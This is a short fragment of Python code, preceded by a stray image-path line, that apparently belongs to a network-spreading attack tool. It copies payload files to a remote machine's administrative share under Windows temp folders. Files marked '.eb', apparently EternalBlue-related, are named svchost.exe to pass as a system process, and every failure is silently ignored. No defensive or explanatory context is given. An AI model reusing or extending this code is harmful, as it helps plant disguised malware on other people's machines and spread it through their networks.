 if self.__copyFile:
    for i in self.__copyFile:
        if '.eb' in i:
            try:
                installService.copy_file(i[:-3], installService.getShare(), 'temp\\svchost.exe')
            except:
                try:
                    installService.copy_file(i[:-3], installService.getShare(), 'windows\\temp\\svchost.exe')
                except:
                    pass

        else:
            try:
                installService.copy_file(i, installService.getShare(), 'temp\\dig.exe')
            except:
                try:
                    installService.copy_file(i, installService.getShare(), 'windows\\temp\\dig.exe')
                except:
                    pass